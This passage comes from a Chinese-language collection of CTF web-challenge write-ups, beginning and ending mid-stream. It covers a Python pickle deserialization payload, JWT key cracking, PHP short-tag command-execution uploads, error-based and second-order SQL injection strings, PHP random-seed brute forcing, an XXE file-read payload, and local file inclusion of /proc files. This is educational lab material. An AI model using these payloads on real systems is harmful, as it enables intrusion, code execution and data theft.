threads.append(t)

for item in threads:

item.start()得到lv6在180页

没这么多钱,抓包修改折扣(典型的逻辑漏洞)

提示只允许admin

抓包得到jwt

使用c-jwt-cracker-master工具破解密钥为

1Kun

查看源码发现一个zip,下载下来

在Admin.py中发现pickle.loads

最简单的reduce脚本

import pickle

import urllib

class payload(object):

def __reduce__(self):

return (eval, ("open('/flag.txt','r').read()",)) #打开读取flag.txt的内容

a = pickle.dumps(payload()) #序列化payload

a = urllib.quote(a) #进行url编码

print a注意要在python2中运行

这里就使用在线编译工具

https://www.jyshare.com/compile/6/

得到

c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.向become传参即可









[红明谷CTF 2021]write_shell

考点:php短标签

使用echo标记简写<?=绕过<?php 的限制,再用.来连接p和hp,因为分号被过滤掉了,只执行一行语句可以省略:

/?action=upload&data=<?=(ph.pinfo)()?>php的4种常见风格标签写法

<?php

echo '1111';

?>

<?

echo '1111';

?>

//比<?php ?>更灵活调用的方法

<? /*程序操作*/ ?>

<?=/*函数*/?>

<?=$a?>

<?=(表达式)?>

就相当于

<?php echo $a?>

<?php echo (表达式)?>

<%

echo '1111';

%>

(注释:这种写法在php配置中默认关闭了的,如果要正常输出,需要配置php.ini文件。在配置文件中找到asp_tags=off ,将off改为on。改动配置文件后需要重启apache。)

<script language=”php”>

echo '1111';

</script>一种解

/?action=upload&data=<?=`cat%09/f*`?>[RCTF2015]EasySQL

考点:二次注入,报错注入和reverse函数

正常注册登录后发现可以更改密码

用户名测试"闭合,发现在改密码出会出现报错

那就可以使用报错注入

fuzz一下,发现过滤了空格

使用括号绕过即可

查表

"||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#得到flag,users

flag就不尝试了,真flag在users中

查列

"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),0x7e),1)#但是updatexml()函数有长度限制(32位),回显位不够

在刚刚的fuzz中知道过滤了mid,substr,right,left

那还有什么方法呢

用regexp(’^f’)将f开头的进行筛选

"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')&&(column_name)regexp('^r')),0x7e),1)#详解:MySQL 正则表达式(REGEXP)_mysql regex-CSDN博客

查到了,但回显位不够

"||updatexml(1,(select(real_flag_1s_here)from(users)where(real_flag_1s_here)regexp('^f')),1)#使用reverse()进行倒序输出,将其与前段的flag进行拼接得到flag

1"||(updatexml(1,concat(0x7e,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f'))),0x7e),1))#注意如果这里不使用regexp('^f')的话,就会出现如下图

再配个逆序脚本

string = "}9b85bc146392-56f9-93d4-59ec-2d"

reversed_string = string[::-1]



print(reversed_string)[GWCTF 2019]枯燥的抽奖

考点:随机数种子爆破

查看源码,发现check.php

得到源码

nysDaTeFsv

<?php

#这不是抽奖程序的源代码!不许看!

header("Content-Type: text/html;charset=utf-8");

session_start();

if(!isset($_SESSION['seed'])){

$_SESSION['seed']=rand(0,999999999);

}

mt_srand($_SESSION['seed']);

$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";

$str='';

$len1=20;

for ( $i = 0; $i < $len1; $i++ ){

$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);

}

$str_show = substr($str, 0, 10);

echo "<p id='p1'>".$str_show."</p>";

if(isset($_POST['num'])){

if($_POST['num']===$str){x

echo "<p id=flag>抽奖,就是那么枯燥且无味,给你flag{xxxxxxxxx}</p>";

}

else{

echo "<p id=flag>没抽中哦,再试试吧</p>";

}

}

show_source("check.php"); 使用了mt_srand()函数播种,并使用mt_rand()函数生成随机数。这里的随机数都是伪随机数,只要得到种子,就可以生成相同的随机数。

将已知的部分伪随机数转化为php_mt_seed工具可以看懂的数据

str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'

str2='nysDaTeFsv'

str3 = str1[::-1]

length = len(str2)

res=''

for i in range(len(str2)):

for j in range(len(str1)):

if str2[i] == str1[j]:

res+=str(j)+' '+str(j)+' '+'0'+' '+str(len(str1)-1)+' '

break

print(res)使用php_mt_seed工具爆破seed

time ./php_mt_seed 13 13 0 61 24 24 0 61 18 18 0 61 39 39 0 61 0 0 0 61 55 55 0 61 4 4 0 61 41 41 0 61 18 18 0 61 21 21 0 61

得到完整字符串

执行代码的环境要是php7.1以上的,我当时就踩了一下这个坑。

<?php

mt_srand(71496374);

$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";

$str='';

$len1=20;

for ( $i = 0; $i < $len1; $i++ ){

$str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);

}

echo "<p id='p1'>".$str."</p>";





?[NCTF2019]True XML cookbook

考点:xxe

查看源码

这段代码是一个JavaScript函数,名为doLogin()。它用于处理用户登录的操作。下面是对代码的逐行解释:

var username = $("#username").val();

var password = $("#password").val();

这两行代码从具有id为"username"和"id"为"password"的HTML输入字段中获取用户名和密码。

if(username == "" || password == ""){

alert("Please enter the username and password!");

return;

}

这段代码用于验证用户名和密码是否为空。如果任一字段为空,它会显示一个警告框,并且函数会提前返回,不再执行后续的代码。

var data = "<user><username>" + username + "</username><password>" + password + "</password></user>";

这行代码用于创建一个XML字符串,包含用户输入的用户名和密码。

$.ajax({

type: "POST",

url: "doLogin.php",

contentType: "application/xml;charset=utf-8",

data: data,

dataType: "xml",

anysc: false,

success: function (result) {

// 处理成功的回调函数

},

error: function (XMLHttpRequest,textStatus,errorThrown) {

// 处理错误的回调函数

}

});

这段代码使用jQuery的ajax()函数发送一个POST请求到"doLogin.php"页面,并将XML数据作为请求的内容发送。它还指定了请求的数据类型为XML,并设置了成功和错误时的回调函数。

在成功的回调函数中,代码解析返回的XML数据,并根据其中的code和msg值来显示相应的消息。

在错误的回调函数中,它显示了发生的错误信息。最简单的xee的利用

payload:

<?xml version="1.0"?>

<!DOCTYPE payload [

<!ELEMENT payload ANY>

<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/doLogin.php">

]>

<user><username>&xxe;</username><password>123456</password></user>最先使用file不行,这里php伪协议可以

得到源码

<?php

/**

* autor: c0ny1

* date: 2018-2-7

*/

$USERNAME = 'admin';

$PASSWORD = '024b87931a03f738fff6693ce0a78c88';

$result = null;

libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input');

try{

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

$creds = simplexml_import_dom($dom);

$username = $creds->username;

$password = $creds->password;

if($username == $USERNAME && $password == $PASSWORD){

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);

}else{

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);

}

}catch(Exception $e){

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());

}

header('Content-Type: text/html; charset=utf-8');

echo $result;

?>没啥用,丝毫没有看到有帮助的信息。

还有一个知识xxe可以内网探测存活的主机,获取/etc/hosts文件,我们分别读取关键文件:/etc/hosts 和 /proc/net/arp

etc/hosts 是一个文本文件,用于在Linux和类Unix操作系统上映射主机名和IP地址之间的关系。它通常被用于本地主机名解析,即将特定主机名映射到特定的IP地址。当计算机尝试连接到特定的主机名时,它会首先检查 /etc/hosts 文件以查找相应的IP地址。

/etc/hosts 文件中的条目遵循一定的格式,每行包含一个IP地址,后面是一个或多个与该IP地址关联的主机名。这些条目可以手动添加、编辑或删除,以满足特定的需求。通过在 /etc/hosts 文件中添加条目,可以实现本地主机名解析,而无需依赖DNS服务器。

/proc/net/arp 是一个特殊的虚拟文件,提供了关于系统的ARP(Address Resolution Protocol,地址解析协议)缓存表的信息。ARP用于将IP地址解析为MAC地址,以便在本地网络上进行通信。/proc/net/arp 文件中的条目列出了已经解析的IP地址和对应的MAC地址。

/proc 目录下的文件和目录是内核提供的一个虚拟文件系统,可以用来获取关于系统状态和进程信息的各种信息。/proc/net/arp 文件允许用户查看系统的ARP缓存表,以便了解系统中正在使用的IP地址和MAC地址的映射关系

[CISCN2019 华北赛区 Day1 Web5]CyberPunk

考点:文件包含,二次注入,代码审计,尝试在sql的update语句出进行注入

查看源码提示?file

尝试文件包含成功

index.php

//这里只把php代码贴出

<?php

ini_set('open_basedir', '/var/www/html/');

// $file = $_GET["file"];

$file = (isset($_GET['file']) ? $_GET['file'] : null);

if (isset($file)){

if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {

echo('no way!');

exit;

}

@include($file);

}

?>confirm.php

<?php

require_once "config.php";

//var_dump($_POST);

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$address = $_POST["address"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if($fetch->num_rows>0) {

$msg = $user_name."已提交订单";

}else{

$sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";

$re = $db->prepare($sql);

$re->bind_param("sss", $user_name, $address, $phone);

$re = $re->execute();

if(!$re) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单提交成功";

}

} else {

$msg = "信息不全";

}

?>search.php

<?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

if(!$row) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "<p>姓名:".$row['user_name']."</p><p>, 电话:".$row['phone']."</p><p>, 地址:".$row['address']."</p>";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

?>

<?php global $msg; echo '<h2 class="mb">'.$msg.'</h2>';?>change.php

<?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$address = addslashes($_POST["address"]);

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];

$result = $db->query($sql);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单修改成功";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

?>delete.php

<?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单删除成功";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

?>这几个文件源码都使用了关键词过滤,基本没有注入方法。但足够仔细的话,可以看到的change.php中,只对phone和user_name进行了过滤

再具体看一下这段代码

$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];这里的$row['address']是上一语句sql查询到结果,而sql数据库里的address实在confirm.php时传的,更且在confirm.php没有对address进行过滤

这就造成了二次过滤

这里想使用堆叠注入的,但好像不行,不过会报错,自然而然想到了爆错注入

可以像[RCTF2015]EasySQL那样慢慢查

1' where user_id=1 and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1)#看别人的wp,返现flag在flag.txt,那直接使用load_file,

注意这里的updatexml的回显位不够,使用substr

1' where user_id=1 and updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,30)),0x7e),1)#[网鼎杯 2020 白虎组]PicDown





考点:

使用file文件读取不行,不解,但直接使用路径即可读取

/proc/self/environ

/proc/self/cmdline 得到python2 app.py,读取源码

